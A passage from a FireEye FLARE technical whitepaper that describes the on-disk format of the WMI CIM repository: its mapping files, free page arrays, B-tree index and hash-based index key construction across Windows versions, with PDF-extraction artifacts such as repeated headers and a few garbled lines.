At a high level, the mapping files contain arrays of integer, where the index into the array is the logical page number, and the integer value is the physical page number . To resolve the physical page number for logical page N, the database indexes N entries into the array, and reads the integer value of the physical page.

The mapping files probably exist to allow the CIM database to implement transactions. The database can write a pending object update to an unallocated physical page, and then atomically update the object pointer by changing the page mapping entry. If something goes wrong, the old mapping can easily be reverted, since the object data was not changed in place.

## **Mapping file structures**

The CIM database has up to three mapping files, but only one is in use at a given time. The others exist for backup, transactions, or recovery. On systems prior to Windows Vista, the mapping. ver file contains a single unsigned 32-bit integer that indicates which mapping file is active. On Windows Vista and later systems, the CIM database inspects the file headers of the mapping files and compares their sequence numbers . The mapping file with the greatest sequence number is considered the active mapping.

Each mapping file has two sections: the first applies to the objects.data page address space, and the second applies to the index.btr page address space. Each section contains a header, the address space map, and an array of free pages. Signatures mark the beginning and end of each section, and allow the database to confirm the file's consistency.

Figure 25 lists the major binary structures of the mapping files. Figure 26 and Figure 27 show how the MappingHeader structure parses binary data on Windows XP and Windows Vista.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

o<br> *i*FireEye



**Figure 26:** Mapping header example on Windows XP

startSignature : 4 bytes<br>Revision : 4 bytes : 4 bytes PhysicalPagesCount : 4 bytes MapppingEntriesCount : 4 bytes 00000000 CD AB 00 00 84 CC 1A 00B8 0D 00 00 7F 0D 00 00 Í«..  $,$   $\lceil$  . 00000010 3F 0A 00 00 08 00 00 00 00 00 00 00 04 00 00 00 ?.............. 00000020 05 00 00 00 79 0A 00 00 BB 0A 00 00 07 00 00 00 ...y...».......

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p FireEye

In Figure 26, the value of the XPMappingEntry at index 0x0 is 0xA3Fwhich means the logical page number 0 maps to the physical page number 0xA3F in objects.data. The value of the XPMappingEntry at index 0x1 is 0x8 which means the logical page number 1 maps to the physical page number 0x8 in the same file.

**Figure 27:** Mapping header example on Windows Vista



While the XPMappingEntry structure under Windows XP was simply a single 32-bit unsigned integer, the mapping entries on subsequent operating systems are 24-byte structures. The first 32-bit unsigned integer in each structure is the physical page number mapping. In Figure 40, the value of the VistaMappingEntry at index 0x0 (offset  $0x18$ ) is  $0x52F$  which means the logical page number 0 maps to the physical page number 0x52F in objects.data.

Also on Windows Vista and beyond, an integrity check of the objects. data file is performed at the page level; thus, the mapping record contains a CRC32 for the physical page specified by PhysicalPageNumber in the same record. The CIM database can use this checksum to ensure the consistence of the data store and detect corruption.

The free page array tracks the physical pages that the CIM database considers unallocated. Each entry is a single 32-bit unsigned integer corresponding a free physical page number. Figure 28 shows an example free page array in a mapping file. The 32-bit unsigned integer at offset 0x3604 indicates that there are 0x43 entries in the array, and 0x43 32-bit unsigned integers follow this field. The signature at offset 0x371c is the end signature that can be used to confirm the file's consistency.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

#### p FireEye

**Figure 28:**

Free page array example



Next, the Start Signature, Header, Mapping data array, the size of Free Pages array, the Free Pages array and the End Signature for the index.btr are stored; they have the same structure as their matching counterparts in objects.data.

The next 4-byte value represents the mapping file status:

- $1$  clean state
- $0$  dirty state

## **Database Index**

The CIM repository stores a B-tree index in the index.btr file that it uses to efficiently locate objects in the objects.data file. As noted in the Physical Representation section, the index.btr file is page oriented, and each page is 0x2000 bytes long. Each node in the B-tree is stored in its own single page, and links to child nodes are simply logical page numbers. Keys used to query the index are variable

length ASCII strings, although the CIM repository uses only ASCII characters to construct the keys. The keys are broken into substrings and stored in chunks within B-tree nodes, which allows similar keys to share substrings on disk.

During empirical testing, nodes with dissimilar keys, such as root nodes, exhibited a branching factor of around 40. Nodes with similar keys showed branching factors approximately two times greater. This is probably because the database saves node space by sharing key substrings, enabling more entries per node when the keys are similar. The maximum depth of the B-tree was three for CIM databases with default WMI providers installed.

An unusual feature of this B-tree implementation is that keys do not map to distinct values. That is, this data structure cannot be used like a Java HashMap. Rather, the CIM database

uses the B-tree as an indexed, sorted list. Pointers to data in the objects. data file are encoded using a simple format and stored at the end of a key string. The CIM repository uses this feature to implement key prefix matching, which is heavily used to locate classes and instances. For example, keys look something like NS 1/CD 2.111.222.333, where NS\_1 represents some namespace, and CD<sub>2</sub> represents some class definition structure, and 111.222.333<br>is a pointer into objects.data. This allows the CIM database to easily enumerate all class definitions under NS\_1 by performing the key prefix match on  $\overline{\text{NS}}_1/\text{CD}_+$ , and locate all instances of the CD\_2 class by performing the key prefix match on NS\_1/CD\_2\*.

The CIM database supports the following operations with sub-linear time complexity:

- 
- 
- 
- Key Insertion<br>Key Existence<br>Key Fetch<br>Key Prefix Match

## **Index key construction**

When the CIM database needs to fetch an object from the objects. data file, it uses the index to quickly locate its offset. The index operates on UTF-16LE string keys, and the CIM database assigns each object a string key to identify it. The keys are generated by concatenating path components that describe the type of the derivation of the object , using the \character as a separator. The path schema allows the CIM database to describe the hierarchical nature of the model. For example, a namespace may have a parent namespace, a class may inherit from a base class, and classes and instances reside in a namespace.

The CIM database builds path components using a hashing algorithm and are prepended with a prefix that describes the type of the path component. For example, the prefix NS\_ denotes a namespace, and the prefix CD\_ denotes a class definition. Table 1 lists the path component prefixes with their associated type.

When the CIM database needs to fetch an object from the objects.data file, it uses the index to quickly locate its offset.

Path cor

o<br> *i*FireEye



When the CIM databases constructs a key path component, it uses the algorithm expressed in pseudocode in Figure 29. The input is first normalized to upper case, then a hashing algorithm is applied. The hash produces a fixed-width,

hex-encoded string that is concatenated with the prefix, yielding a path component with a fixed upper limit on its length. The hash function used on Windows XP and older systems is MD5, while subsequent systems use SHA256.

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

**O**FireEye

#### **Figure 29:**

Key path component construction algorithm def construct\_path\_component(prefix, input) k = upper\_case(input) k = HASH(k) # MD5 on Windows XP, SHA256 on Windows Vista  $k =$  to hex string(k) return prefix + K

For example, when a client fetches the list of properties from the class definition of \\.\ROOT\default\ ExistingClass, the CIM database must resolve the class definition object from the objects.data file. It locates the offset into the objects.data file using the index.btr index. It constructs the search key from the path to the class definition. First, the CIM database constructs a key path component for the namespace \\.\ROOT\default. On a Windows XP system, this results in the key path component NS\_2F830D7E9D BEAE88EED79A5D5FBD63C0. Under Windows 7, this results in NS\_892F8DB69C4EDFBC68165C91 087B7A08323F6CE5B5EF342C0F93 E02A0590BFC4, because the SHA256 algorithm is used instead of MD5. Next, the CIM database constructs

the key path component for the name of the class, ExistingClass. This results in the path componentsCD\_ D39A5F4E2DE512EE18D84337 01250312 and CD\_DD0C18C95BB832 2AF94B77C4B9795BE138A3BC6909 65DD6599CED06DC300DE26 for Windows XP and Windows 7 systems, respectively. Finally, the CIM database combines the key path components using the \character as a separator. Figure 30 lists the result of the key construction algorithm. The CIM database then performs a lookup in the index using this key to locate the class definition object in objects.data.

The following sections walk through commonly used key schemas used to access namespaces, class definitions, class instances, and other objects.

**Figure 43:**

Example index key construction

key =construct\_path\_component("NS\_", "ROOT\default") + "\" + construct\_path\_component("CD\_", "ExistingClass")

Windows XP: NS\_2F830D7E9DBEAE88EED79A5D5FBD63C0\ CD\_D39A5F4E2DE512EE18D8433701250312

Windows 10: NS\_892F8DB69C4EDFBC68165C91087B7A08323F6CE5B5EF342C0F93E02A0590BFC4\ CD\_DD0C18C95BB8322AF94B77C4B9795BE138A3BC690965DD6599CED06DC300DE26

William Ballenthin, Matt Graeber, Claudiu Teodorescu FireEye Labs Advanced Reverse Engineering (FLARE) Team, FireEye, Inc.

p<br>⊘FireEye

## **Namespace key construction**

The index key path component for a namespace is generated by the construct\_path\_ componentfunction with NS\_ as the prefix and the namespace full path from ROOT as the input. Table 2 lists an example of namespace key construction for both a Windows XP system and a Windows Vista system.

#### **Table 2:**

Example namespace key construction



#### **Namespace instance key construction**

The CIM repository fetches namespace instance objects when it needs to check metadata about the namespace. For instance, it will fetch this object when checking a client's permission to access other entities . The CIM repository constructs the namespace instance's index key with multiple calls to the

construct\_path\_component function. The three path components represent the parent namespace name, the \_\_namespace class name, and the namespace instance name. Table 3 lists an example of namespace instance key construction for both a Windows XP system and a Windows Vista system.

OFireEye

**Table 3:**

Example namespace instance key construction



Note that the CIM database can efficiently query the children namespaces of a given namespace by leaving the IL\_ hash field blank and doing a key prefix match in the index. Table 4 lists an example of the namespace children key construction for both a Windows XP system and a Windows Vista system.

**Table 4:**

Example namespace children key construction



50

p FireEye

## **Class definition key construction**

The CIM repository fetches class definition objects when it needs to fetch a class's schema. For instance, it will fetch the class definition when it needs to parse a class instance's values from a serialized format. The CIM repository constructs the class definition's index key with multiple calls to the construct path\_component function. The two path components represent the parent namespace name and the class definition name. Table 5 lists an example of class key construction for both a Windows XP system and a Windows Vista system.



definition key construction



Note that the CIM database can efficiently query the classes that exist within a given namespace by leaving the CD\_ hash field blank and doing a key

prefix match in the index. Table 6 lists an example of the namespace children class key construction for both a Windows XP system and a Windows Vista system.

The CIM repository fetches class definition objects when it needs to fetch a class's schema.

**OFireEye** 

**Table 6:**

Example namespace children class key construction



# **Class definition inheritance key construction**

The CIM repository constructs the index key that describe the inheritance relationship between classes with multiple calls to the construct\_path\_component function. The three path components represent the parent namespace name, the parent class name and the class name. Table 7 lists an example of class definition inheritance key construction for both a Windows XP system and a Windows Vista system.

**Table 7:** Example of class definition inheritance key construction



The CIM repository can compute the descendants of a class using the index. It may use this query to check the database's consistency when it deletes a potential parent class. Note that the CIM database can efficiently query the classes that inherit from the same base class by leaving the  $C$  hash field blank and doing a key prefix match in the index. Table 8 list and example of a query to find the classes that descend from ExistingClass:

#### **Table 8:**

Example class definition inheritance key construction



#### **Class definition reference key construction**

The CIM repository maintains a set of all other classes that reference a given class using the index. It may use this query to check the database's consistency when it deletes a class definition that may be referenced by different class definitions. The CIM repository constructs the index key with multiple calls to the construct\_ path\_component function. The three path components represent the parent namespace name, the referenced class name and the defined class name. Table 9 lists an example of class definition reference key construction for both a Windows XP system and a Windows Vista system.

**Table 9:**

Example class definition reference key construction



**OFireEye** 

Note that the CIM database can efficiently query the classes that reference a certain class by leaving the R\_ hash field blank and doing a key prefix match in the index. Table 10 list and example of a query to find the classes that reference ExistingClass:

**Table 10:**

Example partial definition reference key construction



## **Class instance key construction**

The CIM repository fetches class instance objects when it needs to retrieve concrete values for an instance. The CIM repository constructs the class instance's index key values for unmotance. The changes heroes we call the class motal less matching, with multiple calls to the construct\_path\_component function. The three path components represent the parent namespace name, the class name and the instance key property values. Table 11 lists an example of class instance key construction for both a Windows XP system and a Windows Vista system.

